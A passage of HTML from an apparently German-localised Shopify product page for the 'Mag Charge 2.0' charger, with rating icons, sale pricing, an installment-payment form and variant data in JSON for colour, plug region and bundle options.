          <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
        </svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
          <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
        </svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
          <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
        </svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
          <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
        </svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
          <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
        </svg>
      </div>
    </div>
    <span class="rating-stars__label">&nbsp;Rated 4.8/5 (3,585 Reviews)</span>
  </div>
  
</div>

<div
                class="product__title product__title-title"
                
                style="margin-top: 1.5rem;margin-bottom: 1.5rem;"
              >
                <h1 class=" left mobile-left">
                  Mag Charge 2.0™
                </h1>
                <a href="/de/products/mag-charge-2-0" class="product__title">
                  <h2 class="h1">
                    Mag Charge 2.0™
                  </h2>
                </a>
              <style>
              .product__title-title h1 {
                font-size: 3.9rem;
              }
              @media screen and (max-width: 749px) {
                .product__title-title h1 {
                  font-size: 2.8rem;
                }
                .product__title-title h1.mobile-left {
                  text-align: left !important;
                }
                .product__title-title h1.mobile-center {
                  text-align: center !important;
                }
                .product__title-title h1.mobile-right {
                  text-align: right !important;
                }
              }
              </style>
              </div><div
                class="no-js-hidden product-page-price"
                id="price-template--19194760364194__main"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                role="status"
                
              >
                


  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="price price-template--19194760364194__main
 price--large price-layout price--price-first  price--on-sale  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normaler Preis</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$ 79.99 USD</span> 
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normaler Preis</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$ 79.99 USD</span> 
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Verkaufspreis</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class=money>$ 99.99 USD</span> 
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Grundpreis</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pro&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    <span class="badge price__badge-sold-out color-inverse">
      Ausverkauft
    </span></div>
</div>
              <div ><form method="post" action="/de/cart/add" id="product-form-installment-template--19194760364194__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41245299212450">
                  <shopify-payment-terms variant-id="41245299212450" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:41245299212450,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 19.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 79.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:43772955263138,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 32.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 129.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:43772955295906,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 44.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 179.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:42799526609058,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 19.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 79.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:43772955328674,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 32.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 129.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:43772955361442,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 44.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 179.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:42799526641826,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 19.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 79.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:43772955394210,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 32.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 129.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:43772955426978,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 44.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 179.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:42799526674594,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 19.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 79.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:43772955459746,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 32.49 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 129.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:43772955492514,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 44.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 179.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4}],&quot;min_price&quot;:&quot;&lt;span class=money&gt;$ 35.00 USD&lt;/span&gt; &quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$ 30,000.00 USD&lt;/span&gt; &quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$ 35.00 USD&lt;/span&gt; &quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$ 49.99 USD&lt;/span&gt; &quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$ 50.00 USD&lt;/span&gt; &quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$ 149.99 USD&lt;/span&gt; &quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$ 150.00 USD&lt;/span&gt; &quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$ 999.99 USD&lt;/span&gt; &quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$ 1,000.00 USD&lt;/span&gt; &quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$ 30,000.00 USD&lt;/span&gt; &quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:39058}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="7220430405794" /><input type="hidden" name="section-id" value="template--19194760364194__main" /></form></div>
              <div
                class="emoji-benefits-container"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
              >
                <p>📦 Free Shipping & Returns</p><p>🔒1-Year Product Warranty</p><p></p>
              </div>
            

  <variant-selects
    id="variant-selects-template--19194760364194__main"
    class="no-js-hidden"
    data-section="template--19194760364194__main"
    data-url="/de/products/mag-charge-2-0"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        <div class='product-form__label-container' id='SizeChartAppend-template--19194760364194__main-option_1_label_container'>
          <label class="form__label" for="Option-template--19194760364194__main-0">
            
              Farbe
            
          </label>
          
          
        </div>
        
            
<input
        type="radio"
        id="template--19194760364194__main-1-0"
        name="Farbe"
        value="Mitternachtsschwarz"
        form="product-form-template--19194760364194__main"
        
          checked
        
        class=""
      >
      <label
        for="template--19194760364194__main-1-0"
        class="color-foreground-text"
      >
        Mitternachtsschwarz<span class="visually-hidden">Variante ausverkauft oder nicht verfügbar</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        <div class='product-form__label-container' id='SizeChartAppend-template--19194760364194__main-option_2_label_container'>
          <label class="form__label" for="Option-template--19194760364194__main-1">
            
              Kostenloser 20W Power Delivery Adapter
            
          </label>
          
          
        </div>
        
            <div class="select">
              <select
                id="Option-template--19194760364194__main-1"
                class="select__select"
                name="options[Kostenloser 20W Power Delivery Adapter]"
                form="product-form-template--19194760364194__main"
              >
                
<option
        value="USA"
        
          selected="selected"
        
        class=""
      >
        USA
      </option>
  
<option
        value="EU"
        
        class=""
      >
        EU
      </option>
  
<option
        value="GROßBRITANNIEN"
        
        class=""
      >
        GROßBRITANNIEN
      </option>
  
<option
        value="AUS"
        
        class=""
      >
        AUS
      </option>
  

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        <div class='product-form__label-container' id='SizeChartAppend-template--19194760364194__main-option_3_label_container'>
          <label class="form__label" for="Option-template--19194760364194__main-2">
            
              Bundle
            
          </label>
          
          
        </div>
        
            <div class="select">
              <select
                id="Option-template--19194760364194__main-2"
                class="select__select"
                name="options[Bundle]"
                form="product-form-template--19194760364194__main"
              >
                
<option
        value="1x Charger"
        
          selected="selected"
        
        class=""
      >
        1x Charger
      </option>
  
<option
        value="2x Charger Save 20%"
        
        class=""
      >
        2x Charger Save 20%
      </option>
  
<option
        value="3x Charger Save 30%"
        
        class=""
      >
        3x Charger Save 30%
      </option>
  

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":41245299212450,"title":"Mitternachtsschwarz \/ USA \/ 1x Charger","option1":"Mitternachtsschwarz","option2":"USA","option3":"1x Charger","sku":"1pc UD23 - Black USA","requires_shipping":true,"taxable":true,"featured_image":{"id":35111386775714,"product_id":7220430405794,"position":1,"created_at":"2023-03-21T21:18:53-04:00","updated_at":"2023-03-21T21:19:00-04:00","alt":null,"width":1500,"height":1500,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940","variant_ids":[41245299212450,42799526609058,42799526641826,42799526674594,43772955263138,43772955295906,43772955328674,43772955361442,43772955394210,43772955426978,43772955459746,43772955492514]},"available":true,"name":"Mag Charge 2.0™ - Mitternachtsschwarz \/ USA \/ 1x Charger","public_title":"Mitternachtsschwarz \/ USA \/ 1x Charger","options":["Mitternachtsschwarz","USA","1x Charger"],"price":7999,"weight":0,"compare_at_price":9999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":27783764181154,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43772955263138,"title":"Black \/ USA \/ 2x Charger Save 20%","option1":"Mitternachtsschwarz","option2":"USA","option3":"2x Charger Save 20%","sku":"2pcs UD23 - Black USA","requires_shipping":true,"taxable":true,"featured_image":{"id":35111386775714,"product_id":7220430405794,"position":1,"created_at":"2023-03-21T21:18:53-04:00","updated_at":"2023-03-21T21:19:00-04:00","alt":null,"width":1500,"height":1500,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940","variant_ids":[41245299212450,42799526609058,42799526641826,42799526674594,43772955263138,43772955295906,43772955328674,43772955361442,43772955394210,43772955426978,43772955459746,43772955492514]},"available":true,"name":"Mag Charge 2.0™ - Black \/ USA \/ 2x Charger Save 20%","public_title":"Black \/ USA \/ 2x Charger Save 20%","options":["Mitternachtsschwarz","USA","2x Charger Save 20%"],"price":12999,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":27783764181154,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43772955295906,"title":"Black \/ USA \/ 3x Charger Save 30%","option1":"Mitternachtsschwarz","option2":"USA","option3":"3x Charger Save 30%","sku":"3pcs UD23 - Black USA","requires_shipping":true,"taxable":true,"featured_image":{"id":35111386775714,"product_id":7220430405794,"position":1,"created_at":"2023-03-21T21:18:53-04:00","updated_at":"2023-03-21T21:19:00-04:00","alt":null,"width":1500,"height":1500,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940","variant_ids":[41245299212450,42799526609058,42799526641826,42799526674594,43772955263138,43772955295906,43772955328674,43772955361442,43772955394210,43772955426978,43772955459746,43772955492514]},"available":true,"name":"Mag Charge 2.0™ - Black \/ USA \/ 3x Charger Save 30%","public_title":"Black \/ USA \/ 3x Charger Save 30%","options":["Mitternachtsschwarz","USA","3x Charger Save 30%"],"price":17999,"weight":0,"compare_at_price":29999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":27783764181154,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42799526609058,"title":"Mitternachtsschwarz \/ EU \/ 1x Charger","option1":"Mitternachtsschwarz","option2":"EU","option3":"1x Charger","sku":"1pc UD23 - Black EU","requires_shipping":true,"taxable":true,"featured_image":{"id":35111386775714,"product_id":7220430405794,"position":1,"created_at":"2023-03-21T21:18:53-04:00","updated_at":"2023-03-21T21:19:00-04:00","alt":null,"width":1500,"height":1500,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940","variant_ids":[41245299212450,42799526609058,42799526641826,42799526674594,43772955263138,43772955295906,43772955328674,43772955361442,43772955394210,43772955426978,43772955459746,43772955492514]},"available":true,"name":"Mag Charge 2.0™ - Mitternachtsschwarz \/ EU \/ 1x Charger","public_title":"Mitternachtsschwarz \/ EU \/ 1x Charger","options":["Mitternachtsschwarz","EU","1x Charger"],"price":7999,"weight":0,"compare_at_price":9999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":27783764181154,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43772955328674,"title":"Black \/ EU \/ 2x Charger Save 20%","option1":"Mitternachtsschwarz","option2":"EU","option3":"2x Charger Save 20%","sku":"2pcs UD23 - Black EU","requires_shipping":true,"taxable":true,"featured_image":{"id":35111386775714,"product_id":7220430405794,"position":1,"created_at":"2023-03-21T21:18:53-04:00","updated_at":"2023-03-21T21:19:00-04:00","alt":null,"width":1500,"height":1500,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940","variant_ids":[41245299212450,42799526609058,42799526641826,42799526674594,43772955263138,43772955295906,43772955328674,43772955361442,43772955394210,43772955426978,43772955459746,43772955492514]},"available":true,"name":"Mag Charge 2.0™ - Black \/ EU \/ 2x Charger Save 20%","public_title":"Black \/ EU \/ 2x Charger Save 20%","options":["Mitternachtsschwarz","EU","2x Charger Save 20%"],"price":12999,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":27783764181154,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43772955361442,"title":"Black \/ EU \/ 3x Charger Save 30%","option1":"Mitternachtsschwarz","option2":"EU","option3":"3x Charger Save 30%","sku":"3pcs UD23 - Black EU","requires_shipping":true,"taxable":true,"featured_image":{"id":35111386775714,"product_id":7220430405794,"position":1,"created_at":"2023-03-21T21:18:53-04:00","updated_at":"2023-03-21T21:19:00-04:00","alt":null,"width":1500,"height":1500,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940","variant_ids":[41245299212450,42799526609058,42799526641826,42799526674594,43772955263138,43772955295906,43772955328674,43772955361442,43772955394210,43772955426978,43772955459746,43772955492514]},"available":true,"name":"Mag Charge 2.0™ - Black \/ EU \/ 3x Charger Save 30%","public_title":"Black \/ EU \/ 3x Charger Save 30%","options":["Mitternachtsschwarz","EU","3x Charger Save 30%"],"price":17999,"weight":0,"compare_at_price":29999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":27783764181154,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42799526641826,"title":"Mitternachtsschwarz \/ GROßBRITANNIEN \/ 1x Charger","option1":"Mitternachtsschwarz","option2":"GROßBRITANNIEN","option3":"1x Charger","sku":"1pc UD23 - Black UK","requires_shipping":true,"taxable":true,"featured_image":{"id":35111386775714,"product_id":7220430405794,"position":1,"created_at":"2023-03-21T21:18:53-04:00","updated_at":"2023-03-21T21:19:00-04:00","alt":null,"width":1500,"height":1500,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940","variant_ids":[41245299212450,42799526609058,42799526641826,42799526674594,43772955263138,43772955295906,43772955328674,43772955361442,43772955394210,43772955426978,43772955459746,43772955492514]},"available":true,"name":"Mag Charge 2.0™ - Mitternachtsschwarz \/ GROßBRITANNIEN \/ 1x Charger","public_title":"Mitternachtsschwarz \/ GROßBRITANNIEN \/ 1x Charger","options":["Mitternachtsschwarz","GROßBRITANNIEN","1x Charger"],"price":7999,"weight":0,"compare_at_price":9999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":27783764181154,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43772955394210,"title":"Black \/ UK \/ 2x Charger Save 20%","option1":"Mitternachtsschwarz","option2":"GROßBRITANNIEN","option3":"2x Charger Save 20%","sku":"2pcs UD23 - Black UK","requires_shipping":true,"taxable":true,"featured_image":{"id":35111386775714,"product_id":7220430405794,"position":1,"created_at":"2023-03-21T21:18:53-04:00","updated_at":"2023-03-21T21:19:00-04:00","alt":null,"width":1500,"height":1500,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940","variant_ids":[41245299212450,42799526609058,42799526641826,42799526674594,43772955263138,43772955295906,43772955328674,43772955361442,43772955394210,43772955426978,43772955459746,43772955492514]},"available":true,"name":"Mag Charge 2.0™ - Black \/ UK \/ 2x Charger Save 20%","public_title":"Black \/ UK \/ 2x Charger Save 20%","options":["Mitternachtsschwarz","GROßBRITANNIEN","2x Charger Save 20%"],"price":12999,"weight":0,"compare_at_price":19999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":27783764181154,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43772955426978,"title":"Black \/ UK \/ 3x Charger Save 30%","option1":"Mitternachtsschwarz","option2":"GROßBRITANNIEN","option3":"3x Charger Save 30%","sku":"3pcs UD23 - Black UK","requires_shipping":true,"taxable":true,"featured_image":{"id":35111386775714,"product_id":7220430405794,"position":1,"created_at":"2023-03-21T21:18:53-04:00","updated_at":"2023-03-21T21:19:00-04:00","alt":null,"width":1500,"height":1500,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940","variant_ids":[41245299212450,42799526609058,42799526641826,42799526674594,43772955263138,43772955295906,43772955328674,43772955361442,43772955394210,43772955426978,43772955459746,43772955492514]},"available":true,"name":"Mag Charge 2.0™ - Black \/ UK \/ 3x Charger Save 30%","public_title":"Black \/ UK \/ 3x Charger Save 30%","options":["Mitternachtsschwarz","GROßBRITANNIEN","3x Charger Save 30%"],"price":17999,"weight":0,"compare_at_price":29999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":27783764181154,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42799526674594,"title":"Mitternachtsschwarz \/ AUS \/ 1x Charger","option1":"Mitternachtsschwarz","option2":"AUS","option3":"1x Charger","sku":"1pc UD23 - Black AUS","requires_shipping":true,"taxable":true,"featured_image":{"id":35111386775714,"product_id":7220430405794,"position":1,"created_at":"2023-03-21T21:18:53-04:00","updated_at":"2023-03-21T21:19:00-04:00","alt":null,"width":1500,"height":1500,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940","variant_ids":[41245299212450,42799526609058,42799526641826,42799526674594,43772955263138,43772955295906,43772955328674,43772955361442,43772955394210,43772955426978,43772955459746,43772955492514]},"available":true,"name":"Mag Charge 2.0™ - Mitternachtsschwarz \/ AUS \/ 1x Charger","public_title":"Mitternachtsschwarz \/ AUS \/ 1x Charger","options":["Mitternachtsschwarz","AUS","1x Charger"],"price":7999,"weight":0,"compare_at_price":9999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":27783764181154,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43772955459746,"title":"Black \/ AUS \/ 2x Charger Save 20%","option1":"Mitternachtsschwarz","option2":"AUS","option3":"2x Charger Save 20%","sku":"2pcs UD23 - Black AUS","requires_shipping":true,"taxable":true,"featured_image":{"id":35111386775714,"product_id":7220430405794,"position":1,"created_at":"2023-03-21T21:18:53-04:00","updated_at":"2023-03-21T21:19:00-04:00","alt":null,"width":1500,"height":1500,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/Skype_Picture_2023_03_22T00_59_35_681Z.jpg?v=1679447940","variant_ids":[41245299212450,42799526609058,42799526641826,42799526674594,43772955263138,43772955295906,43772955328674,43772955361442,43772955394210,43772955426978,43772955459746,43772955492514]},"available":true,"name":"Mag Charge 2.0™ - Black \/ AUS \/ 2x Charger Save 20%","public_title":"Black \/ AUS \/ 2x Charger Save 20%","options":["Mitternachtsschwarz","AUS","2x Charger Save 